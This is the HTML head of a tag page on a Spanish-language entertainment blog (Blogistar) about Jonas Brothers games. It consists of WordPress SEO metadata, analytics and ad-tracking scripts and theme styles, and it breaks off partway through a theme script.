

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.blogistar.com/tag/jonas-brothers-juegos/
body_size: 26534
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" dir="ltr" lang="es"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" dir="ltr" lang="es"> <![endif]-->
<!--[if gt IE 8]><!--> <html dir="ltr" lang="es"> <!--<![endif]-->
<head>
    
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.blogistar.com/xmlrpc.php" />
    	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
		<!-- All in One SEO 4.9.2 - aioseo.com -->
		<title>jonas brothers juegos | Blogistar | Entretenimiento - Música, Cine, Deportes, Arte, y Más</title>
<link crossorigin data-rocket-preconnect href="https://fonts.googleapis.com" rel="preconnect">
<link crossorigin data-rocket-preconnect href="https://cse.google.com" rel="preconnect">
<link crossorigin data-rocket-preconnect href="https://www.googletagmanager.com" rel="preconnect">
<link crossorigin data-rocket-preconnect href="https://soc-express.ru" rel="preconnect">
<link crossorigin data-rocket-preconnect href="https://www.google.com" rel="preconnect">
<link crossorigin data-rocket-preconnect href="https://pagead2.googlesyndication.com" rel="preconnect">
<link crossorigin data-rocket-preconnect href="https://stats.wp.com" rel="preconnect">
<link crossorigin data-rocket-preconnect href="https://api.pinterest.com" rel="preconnect">
<link data-rocket-preload as="style" href="https://fonts.googleapis.com/css?family=Open%20Sans%3A400%2C600%2C700%7CRoboto%20Condensed%3A400%2C500%2C700&#038;display=swap" rel="preload">
<link href="https://fonts.googleapis.com/css?family=Open%20Sans%3A400%2C600%2C700%7CRoboto%20Condensed%3A400%2C500%2C700&#038;display=swap" media="print" onload="this.media=&#039;all&#039;" rel="stylesheet">
<noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Open%20Sans%3A400%2C600%2C700%7CRoboto%20Condensed%3A400%2C500%2C700&#038;display=swap"></noscript><link rel="preload" data-rocket-preload as="image" href="https://i0.wp.com/www.blogistar.com/wp-content/uploads/2011/03/cantantes-afroamericanos30-e1662084845199.jpg?resize=40%2C40&#038;ssl=1" imagesrcset="https://i0.wp.com/www.blogistar.com/wp-content/uploads/2011/03/cantantes-afroamericanos30-e1662084845199.jpg?resize=40%2C40&amp;ssl=1 1x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2011/03/cantantes-afroamericanos30-e1662084845199.jpg?resize=60%2C60&amp;ssl=1 1.5x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2011/03/cantantes-afroamericanos30-e1662084845199.jpg?resize=80%2C80&amp;ssl=1 2x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2011/03/cantantes-afroamericanos30-e1662084845199.jpg?resize=120%2C120&amp;ssl=1 3x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2011/03/cantantes-afroamericanos30-e1662084845199.jpg?resize=160%2C160&amp;ssl=1 4x" imagesizes="" fetchpriority="high">
	<meta name="robots" content="max-image-preview:large" />
	<meta name="google-site-verification" content="tgYUXA0hm-isB6-utxnYzUY2rgxz_d7XoKf8cuinMMo" />
	<link rel="canonical" href="https://www.blogistar.com/tag/jonas-brothers-juegos/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.2" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/www.blogistar.com\/tag\/jonas-brothers-juegos\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.blogistar.com#listItem","position":1,"name":"Inicio","item":"https:\/\/www.blogistar.com","nextItem":{"@type":"ListItem","@id":"https:\/\/www.blogistar.com\/tag\/jonas-brothers-juegos\/#listItem","name":"jonas brothers juegos"}},{"@type":"ListItem","@id":"https:\/\/www.blogistar.com\/tag\/jonas-brothers-juegos\/#listItem","position":2,"name":"jonas brothers juegos","previousItem":{"@type":"ListItem","@id":"https:\/\/www.blogistar.com#listItem","name":"Inicio"}}]},{"@type":"CollectionPage","@id":"https:\/\/www.blogistar.com\/tag\/jonas-brothers-juegos\/#collectionpage","url":"https:\/\/www.blogistar.com\/tag\/jonas-brothers-juegos\/","name":"jonas brothers juegos | Blogistar | Entretenimiento - M\u00fasica, Cine, Deportes, Arte, y M\u00e1s","inLanguage":"es-ES","isPartOf":{"@id":"https:\/\/www.blogistar.com\/#website"},"breadcrumb":{"@id":"https:\/\/www.blogistar.com\/tag\/jonas-brothers-juegos\/#breadcrumblist"}},{"@type":"Organization","@id":"https:\/\/www.blogistar.com\/#organization","name":"Blogistar | Entretenimiento - M\u00fasica, Cine, Deportes, Arte, y M\u00e1s","url":"https:\/\/www.blogistar.com\/"},{"@type":"WebSite","@id":"https:\/\/www.blogistar.com\/#website","url":"https:\/\/www.blogistar.com\/","name":"Blogistar | Entretenimiento - M\u00fasica, Cine, Deportes, Arte, y M\u00e1s","inLanguage":"es-ES","publisher":{"@id":"https:\/\/www.blogistar.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<!-- Jetpack Site Verification Tags -->
<meta name="google-site-verification" content="tgYUXA0hm-isB6-utxnYzUY2rgxz_d7XoKf8cuinMMo" />
<link rel='dns-prefetch' href='//secure.gravatar.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Blogistar | Entretenimiento - Música, Cine, Deportes, Arte, y Más  &raquo; Feed" href="https://www.blogistar.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Blogistar | Entretenimiento - Música, Cine, Deportes, Arte, y Más  &raquo; Feed de los comentarios" href="https://www.blogistar.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Blogistar | Entretenimiento - Música, Cine, Deportes, Arte, y Más  &raquo; Etiqueta jonas brothers juegos del feed" href="https://www.blogistar.com/tag/jonas-brothers-juegos/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-HQGLFPFMGV"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '9.11.1';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/www.blogistar.com\/tag\/jonas-brothers-juegos\/"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-HQGLFPFMGV',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-HQGLFPFMGV', {"forceSSL":"true","link_attribution":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by MonsterInsights -->
		<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.blogistar.com/wp-includes/css/dist/block-library/style.min.css?ver=9e866dd8ab28db04f7025a1bd4468659' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='aioseo/css/src/vue/standalone/blocks/table-of-contents/global.scss-css' href='https://www.blogistar.com/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/css/table-of-contents/global.e90f6d47.css?ver=4.9.2' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://www.blogistar.com/wp-content/cache/background-css/1/www.blogistar.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17&wpr_t=1768499565' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://www.blogistar.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=9e866dd8ab28db04f7025a1bd4468659' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 10px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 30px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 14px;--wp--preset--font-size--larger: 48px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>

<link rel='stylesheet' id='td-theme-css' href='https://www.blogistar.com/wp-content/cache/background-css/1/www.blogistar.com/wp-content/themes/Newsmag/style.css?ver=4.9.3&wpr_t=1768499565' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.blogistar.com/wp-content/cache/background-css/1/www.blogistar.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/css/td_legacy_main.css?ver=1635eff777f3f984f6e7620a0dd3902b&wpr_t=1768499565' type='text/css' media='all' />
<link rel='stylesheet' id='sharedaddy-css' href='https://www.blogistar.com/wp-content/plugins/jetpack/modules/sharedaddy/sharing.css?ver=15.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='social-logos-css' href='https://www.blogistar.com/wp-content/plugins/jetpack/_inc/social-logos/social-logos.min.css?ver=15.3.1' type='text/css' media='all' />
<script type="text/javascript" src="https://www.blogistar.com/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.11.1" id="monsterinsights-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/www.blogistar.com","hash_tracking":"false","v4_id":"G-HQGLFPFMGV"};/* ]]> */
</script>
<script type="text/javascript" src="https://www.blogistar.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.blogistar.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="jquery-js-after">
/* <![CDATA[ */
jQuery(document).ready(function() {
	jQuery(".5bc77177b81f94a25161141f257d204e").click(function() {
		jQuery.post(
			"https://www.blogistar.com/wp-admin/admin-ajax.php", {
				"action": "quick_adsense_onpost_ad_click",
				"quick_adsense_onpost_ad_index": jQuery(this).attr("data-index"),
				"quick_adsense_nonce": "e45f4a6b25",
			}, function(response) { }
		);
	});
});
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://www.blogistar.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.blogistar.com/wp-json/wp/v2/tags/677" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.blogistar.com/xmlrpc.php?rsd" />
	<style>img#wpstats{display:none}</style>
		<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/www.blogistar.com\/wp-admin\/","wpRestNonce":"95ca413b11","wpRestUrl":"https:\/\/www.blogistar.com\/wp-json\/","permalinkStructure":"\/%year%\/%monthnum%\/%postname%\/"};
			</script>
			
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
